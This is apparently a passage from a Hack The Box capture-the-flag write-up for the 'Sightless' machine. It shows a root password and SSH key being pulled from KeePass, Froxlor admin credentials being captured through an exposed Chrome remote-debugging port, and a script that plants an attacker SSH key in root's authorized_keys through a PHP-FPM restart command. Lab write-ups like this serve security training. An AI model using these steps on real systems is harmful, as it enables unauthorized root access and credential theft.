KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
General/
1
2
3
4
5
6
7
8
9
10
11
12
kpcli:/General/sightless.htb/Backup> ls
=== Entries ===
0. ssh
kpcli:/General/sightless.htb/Backup> show -f ssh
Path: /General/sightless.htb/Backup/
Title: ssh
Uname: root
Pass: q6gnLTB74L132TMdFCpK
URL:
Notes:
Atchm: id_rsa (3428 bytes)
There is an id_rsa attachment that we can see. Let’s get that attachment
1
2
3
4
5
6
7
8
kpcli:/> attach General/sightless.htb/Backup/ssh
Atchm: id_rsa (3428 bytes)
Choose: (a)dd/(e)xport/(d)elete/(c)ancel/(F)inish?
Path to file: /root/id_rsa
Saved to: /root/id_rsa
Atchm: id_rsa (3428 bytes)
Choose: (a)dd/(e)xport/(d)elete/(c)ancel/(F)inish?
kpcli:/>
Root
Let’s change the permission of the ssh key file
1
2
3
4
5
6
7
└─# ls -la id_rsa
-rw-r--r-- 1 root root 3428 Jan 13 22:57 id_rsa
└─# chmod 600 id_rsa
└─# ls -la id_rsa
-rw------- 1 root root 3428 Jan 13 22:57 id_rsa
Now with the retrieved id_rsa file we try to login as root and provide the password, q6gnLTB74L132TMdFCpK, when prompted
I was facing the below issue while ssh into the machine,
1
2
3
└─# ssh -i id_rsa root@10.10.11.32
Load key "id_rsa": error in libcrypto
root@10.10.11.32's password:
So I formatted the key to not have any extra space or lines,
1
2
3
4
5
6
7
8
9
└─# dos2unix id_rsa
dos2unix: converting file id_rsa to Unix format...
└─# echo "" >> id_rsa
└─# ssh -i id_rsa root@10.10.11.32
Last login: Tue Sep 3 08:18:45 2024
root@sightless:~# id
uid=0(root) gid=0(root) groups=0(root)
Now we can get the root flag,
1
2
root@sightless:~# cat root.txt
f661xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Unintended Paths to root
Chrome
Previously we saw there was some processes run by john
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
michael@sightless:~$ ps auxww | grep john
john 1133 0.0 0.0 2892 952 ? Ss Jan13 0:00 /bin/sh -c sleep 140 && /home/john/automation/healthcheck.sh
john 1134 0.0 0.0 2892 984 ? Ss Jan13 0:00 /bin/sh -c sleep 110 && /usr/bin/python3 /home/john/automation/administration.py
john 1495 0.0 0.6 33660 24452 ? S Jan13 0:58 /usr/bin/python3 /home/john/automation/administration.py
john 1496 0.4 0.3 33630172 15292 ? Sl Jan13 5:29 /home/john/automation/chromedriver --port=52119
john 1501 0.0 0.0 0 0 ? Z Jan13 0:00 [chromedriver] <defunct>
john 1507 0.8 2.8 34019516 111996 ? Sl Jan13 9:40 /opt/google/chrome/chrome --allow-pre-commit-input --disable-background-networking --disable-client-side-phishing-detection --disable-default-apps --disable-dev-shm-usage --disable-hang-monitor --disable-popup-blocking --disable-prompt-on-repost --disable-sync --enable-automation --enable-logging --headless --log-level=0 --no-first-run --no-sandbox --no-service-autorun --password-store=basic --remote-debugging-port=0 --test-type=webdriver --use-mock-keychain --user-data-dir=/tmp/.org.chromium.Chromium.qRbgKp data:,
john 1509 0.0 0.0 33575860 3252 ? Sl Jan13 0:00 /opt/google/chrome/chrome_crashpad_handler --monitor-self-annotation=ptype=crashpad-handler --database=/tmp/Crashpad --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=lsb-release=Ubuntu 22.04.4 LTS --annotation=plat=Linux --annotation=prod=Chrome_Headless --annotation=ver=125.0.6422.60 --initial-client-fd=6 --shared-client-connection
john 1513 0.0 1.4 34112456 56296 ? S Jan13 0:00 /opt/google/chrome/chrome --type=zygote --no-zygote-sandbox --no-sandbox --enable-logging --headless --log-level=0 --headless --crashpad-handler-pid=1509 --enable-crash-reporter
john 1514 0.0 1.4 34112456 57128 ? S Jan13 0:00 /opt/google/chrome/chrome --type=zygote --no-sandbox --enable-logging --headless --log-level=0 --headless --crashpad-handler-pid=1509 --enable-crash-reporter
john 1531 0.7 3.0 34363612 122328 ? Sl Jan13 8:29 /opt/google/chrome/chrome --type=gpu-process --no-sandbox --disable-dev-shm-usage --headless --ozone-platform=headless --use-angle=swiftshader-webgl --headless --crashpad-handler-pid=1509 --gpu-preferences=WAAAAAAAAAAgAAAMAAAAAAAAAAAAAAAAAABgAAEAAAA4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --use-gl=angle --shared-files --fie
john 1532 0.1 2.2 33900068 88816 ? Sl Jan13 2:13 /opt/google/chrome/chrome --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-sandbox --disable-dev-shm-usage --use-angle=swiftshader-webgl --use-gl=angle --headless --crashpad-handler-pid=1509 --shared-files=v8_context_snapshot_data:100 --field-trial-handle=3,i,17262953995491336041,9664230327599645379,262144 --disable-features=PaintHolding --variations-seed-version --enable-logging --log-level=0 --enable-crash-reporter
john 1560 3.7 4.1 1186800752 165544 ? Sl Jan13 43:51 /opt/google/chrome/chrome --type=renderer --headless --crashpad-handler-pid=1509 --no-sandbox --disable-dev-shm-usage --enable-automation --remote-debugging-port=0 --test-type=webdriver --allow-pre-commit-input --ozone-platform=headless --disable-gpu-compositing --lang=en-US --num-raster-threads=1 --renderer-client-id=5 --time-ticks-at-unix-epoch=-1736793700667017 --launc
john 1590 0.0 0.0 7372 3420 ? S Jan13 0:01 /bin/bash /home/john/automation/healthcheck.sh
john 29555 0.0 0.0 5772 1004 ? S 14:03 0:00 sleep 60
michael 29561 0.0 0.0 6612 2228 pts/0 S+ 14:04 0:00 grep --color=auto john
We can see that the chrome process is set to --remote-debugging-port=0
The option --remote-debugging-port=0 indicates that the process has enabled remote debugging but has chosen to let the system automatically assign a random unused port for this purpose. This also avoids port conflicts as it allows dynamic port assignment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
michael@sightless:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:52119 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:46193 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:40917 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
- cmd info
t: Displays TCP connections.l: Shows only listening sockets (services waiting for incoming connections).n: Disables name resolution for addresses and ports, showing them as raw IP addresses and port numbers.
From the output we can see some unusual ports. These could be our chrome driver ports for debugging

Let’s forward one of those ports to our machine
After trying all only one of them worked
1
2
└─# ssh -N -f -L 40917:localhost:40917 michael@sightless.htb
michael@sightless.htb's password:
1
2
3
4
5
6
7
8
9
10
└─# curl 127.0.0.1:40917/json
[ {
"description": "",
"devtoolsFrontendUrl": "/devtools/inspector.html?ws=127.0.0.1:40917/devtools/page/EDD0C336A98074C6C8D63DD82D070D5A",
"id": "EDD0C336A98074C6C8D63DD82D070D5A",
"title": "Froxlor",
"type": "page",
"url": "http://admin.sightless.htb:8080/index.php",
"webSocketDebuggerUrl": "ws://127.0.0.1:40917/devtools/page/EDD0C336A98074C6C8D63DD82D070D5A"
} ]
After adding the port to our browser we can see two new targets
Let’s click on the inspect or inspect fallback on the first tab
The bot will login at some point automatically and will take you to the dashboard
It constantly changes and the logs are loaded every time. So I clicked on Preserve log and waited for sometime till the cycle completes and then clicked on the red button stop the logs

PHP-FPM
We found the login credentials for admin:ForlorfroxAdmin
And we can login,
Understanding PHP-FPM: A Comprehensive Guide


I typed in the reverse shell into the restart command,

When I clicked save, I got,
Looks like there are some filters for special characters
SSH
We will create a new ssh key pair. Then we will write a script on /dev/shm/kit.sh folder and then trigger that script via php-fpm to store that ssh key
1
2
3
4
5
6
7
michael@sightless:/dev/shm$ cat kit.sh
#!/bin/bash
mkdir -p /root/.ssh
chmod 700 /root/.ssh
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP9eUkLWgGchiILvCy3toymse1so22Tc2sDpATFB6ReQ root@kali" >> /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
Change the restart command to trigger the script
Then go to the below section,


Toggle the button off and save it first
Then toggle it back on and then save. This will trigger the script and after sometime we can login with our ssh key
1
2
3
4
└─# ssh -i id_ed25519 root@10.10.11.32
Last login: Tue Jan 14 21:00:03 2025 from 10.10.16.8
root@sightless:~# id
uid=0(root) gid=0(root) groups=0(root)
References
- https://nvd.nist.gov/vuln/detail/CVE-2022-0944
- https://huntr.com/bounties/46630727-d923-4444-a421-537ecd63e7fb
- https://github.com/sqlpad/sqlpad/tree/master/docker-examples
- https://github.com/0xDTC/SQLPad-6.10.0-Exploit-CVE-2022-0944/blob/master/CVE-2022-0944
- https://dev.to/arsalanmee/understanding-php-fpm-a-comprehensive-guide-3ng8
- https://www.php.net/manual/en/install.fpm.php